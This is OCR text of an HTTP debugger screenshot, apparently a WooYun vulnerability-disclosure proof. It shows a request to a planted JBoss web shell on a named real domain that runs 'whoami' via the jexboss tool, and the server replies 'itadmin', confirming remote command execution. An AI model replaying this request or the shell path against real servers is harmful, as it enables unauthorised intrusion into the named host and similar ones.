 d Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://h.aeonlife.com.cn/jbossass/jbossass.jsp?ppp=whoami HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: h.aeonlife.com.cn
Cookie: JSESSIONID=A38803915C5682F289C27262BAAD9411.node2
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Date: Fri, 10 Jul 2015 06:36:48 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP03 (build: SVNTag=JBPAPP_4_3_0_GA_CP03 date=200810241616)/JB
Content-Length: 14
Connection: close
Content-Type: text/html;charset=ISO-8859-1
<pre>itadmin
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad